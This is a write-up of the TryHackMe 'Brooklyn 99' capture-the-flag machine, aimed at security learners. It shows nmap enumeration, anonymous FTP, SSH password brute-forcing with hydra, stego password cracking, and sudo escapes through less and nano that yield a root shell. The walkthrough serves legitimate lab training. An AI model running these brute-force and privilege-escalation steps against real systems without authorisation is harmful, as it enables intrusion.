TryHackMe - Brooklyn 99 writeup
Brooklyn 99 is a great machine to get started. It combines pretty realistic components with CTF challenges. Especially recommend this machine to B-99 fans!

NOTE: All passwords listed there are fake. Run listed commands to find real ones
Hello, unsolved case, let’s start.
Enumeration
Starting with nmap to determine what ports are open and what services are running.
I usually run with these options:
-
T4 {T<0-5>: Set timing template (higher is faster)}
-
p - {-p
: Only scan specified ports, but in this case -p- will scan all ports (1-65535)} -
A - Enable OS detection, version detection, script scanning, and traceroute
Full command and result of scanning:
m0rn1ngstr@kali:~/THM/b99$ sudo nmap -T4 -p- -A -oN b99_nmap.txt 10.10.178.215
Nmap scan report for 10.10.178.215
Host is up (0.12s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 0 0 119 May 17 23:17 note_to_jake.txt
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.9.57.246
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 16:7f:2f:fe:0f:ba:98:77:7d:6d:3e:b6:25:72:c6:a3 (RSA)
| 256 2e:3b:61:59:4b:c4:29:b5:e8:58:39:6f:6f:e9:9b:ee (ECDSA)
|_ 256 ab:16:2e:79:20:3c:9b:0a:01:9c:8c:44:26:01:58:04 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Network Distance: 2 hops
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernelAfter reviewing results of nmap scan we can create a plan for future actions:
ftpon port 21http pageon port 80sshon port 22
FTP
Nmap scan showed us that Anonymous FTP login allowed, so let’s use it.
m0rn1ngstr@kali:~/THM/b99$ ftp 10.10.178.215
Connected to 10.10.178.215.
220 (vsFTPd 3.0.3)
Name (10.10.178.215:m0rn1ngstr): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 119 May 17 23:17 note_to_jake.txt
226 Directory send OK.
ftp> get note_to_jake.txt
local: note_to_jake.txt remote: note_to_jake.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for note_to_jake.txt (119 bytes).
226 Transfer complete.
119 bytes received in 0.03 secs (3.8278 kB/s)
m0rn1ngstr@kali:~/THM/b99$ cat note_to_jake.txt
From Amy,
Jake please change your password. It is too weak and holt will be mad if someone hacks into the nine nine
m0rn1ngstr@kali:~/THM/b99$ We logged in ftp, found a file called note_to_jake.txt, downloaded it, and then read.
So Jake had a weak password, and something tells me he hasn’t changed it yet. Let’s make use of it.
“Sarge, with all due respect, I am gonna completely ignore everything you just said.” — Jake Peralta
Bruteforcing SSH
We can bruteforce a ssh account credentials using hydra. Syntax for this tool:
-
t - run TASKS number of connects in parallel, for SSH 4 is suggested
-
l - login, use only one username or a list
-
P - password wordlist
m0rn1ngstr@kali:~/THM/b99$ hydra -t 4 -l jake -P /usr/share/wordlists/rockyou.txt ssh://10.10.178.215
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-07-26 06:50:11
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.10.178.215:22/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 14344355 to do in 5433:29h, 4 active
[22][ssh] host: 10.10.178.215 login: jake password: [jakespass]
1 of 1 target successfully completed, 1 valid password foundAnd, we got Jake’s password.
“Cool, cool, cool, cool, cool. No doubt, no doubt, no doubt.” — Jake Peralta
But let’s not jump into gaining shell yet. We still have HTTP page unchecked.
HTTP
After accessing this page in browser we saw this:

Seems like nothing interesting here, but let’s check source code:

Hmmm, Steganography, exciting.
Steganography
Firstly I tried steghide on downloaded picture, but it was protected with password.
Then I looked up steganography brute-force tools and found StegCracker
m0rn1ngstr@kali:~/THM/b99$ stegcracker brooklyn99.jpg
StegCracker 2.0.9 - (https://github.com/Paradoxis/StegCracker)
Copyright (c) 2020 - Luke Paris (Paradoxis)
No wordlist was specified, using default rockyou.txt wordlist.
Counting lines in wordlist..
Attacking file 'brooklyn99.jpg' with wordlist '/usr/share/wordlists/rockyou.txt'..
Successfully cracked file with password: fake_steg_pass
Tried 20203 passwords
Your file has been written to: brooklyn99.jpg.outAnd secret hidden in the picture was revealed to us.
m0rn1ngstr@kali:~/THM/b99$ cat brooklyn99.jpg.out
Holts Password:
[holtspass]
Enjoy!!“Oh, I’ve caused a problem. I think I am getting a text message. Bloop. Ah, there it is.” - Captain Holt
So we have Holt’s password too.
Gaining Shell and User flag
Since we have two variants of accessing this machine, let’s try both. Starting with Jake, cause we found his password first.
Jake
Access machine via ssh with Jake’s credentials.
m0rn1ngstr@kali:~/THM/b99$ ssh jake@10.10.178.215
The authenticity of host '10.10.178.215 (10.10.178.215)' can't be established.
ECDSA key fingerprint is SHA256:Ofp49Dp4VBPb3v/vGM9jYfTRiwpg2v28x1uGhvoJ7K4.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.178.215' (ECDSA) to the list of known hosts.
jake@10.10.178.215's password:
Last login: Tue May 26 08:56:58 2020
jake@brookly_nine_nine:~$Now let’s find user’s flag. Jake’s home directory was empty. In home directory we have 3 folders: Jake, Holt, Amy. User.txt was in Holt’s home directory.
jake@brookly_nine_nine:/home$ cd holt
jake@brookly_nine_nine:/home/holt$ ls -l
total 8
-rw------- 1 root root 110 May 18 17:12 nano.save
-rw-rw-r-- 1 holt holt 33 May 17 21:49 user.txt
jake@brookly_nine_nine:/home/holt$ cat user.txt
[user's flag]
jake@brookly_nine_nine:/home/holt$Holt
We also could log in as Holt via ssh with his credentials and read user.txt
m0rn1ngstr@kali:~/THM/b99$ ssh holt@10.10.178.215
holt@10.10.178.215's password:
Last login: Tue May 26 08:59:00 2020 from 10.10.10.18
holt@brookly_nine_nine:~$ ls
nano.save user.txt
holt@brookly_nine_nine:~$ cat user.txt
[user's flag]Privilege escalation and Root flag
Here we also have two ways for Privilege escalation
Jake
Let’s check what command Jake can run with sudo
jake@brookly_nine_nine:~$ sudo -l
Matching Defaults entries for jake on brookly_nine_nine:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jake may run the following commands on brookly_nine_nine:
(ALL) NOPASSWD: /usr/bin/lessWith less we can just read root.txt
jake@brookly_nine_nine:/~$ sudo /usr/bin/less /root/root.txt
-- Creator : Fsociety2006 --
Congratulations in rooting Brooklyn Nine Nine
Here is the flag: [root flag]
Enjoy!!Or we can gain shell as root using gtfobins
jake@brookly_nine_nine:~$ sudo /usr/bin/less /etc/profile
# whoami
root
# hostname
brookly_nine_nineHolt
Let’s check what command Holt can run with sudo
holt@brookly_nine_nine:~$ sudo -l
Matching Defaults entries for holt on brookly_nine_nine:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User holt may run the following commands on brookly_nine_nine:
(ALL) NOPASSWD: /bin/nanoAnd same situation here, we can just read root.txt with nano
holt@brookly_nine_nine:~$ sudo /bin/nano /root/root.txt
-- Creator : Fsociety2006 --
Congratulations in rooting Brooklyn Nine Nine
Here is the flag: [root flag]
Enjoy!!Or we can gain shell as root using gtfobins
holt@brookly_nine_nine:~$ sudo /bin/nano
^R^X
Command to execute: reset; sh 1>&0 2>&0#
# whoami
root
# hostname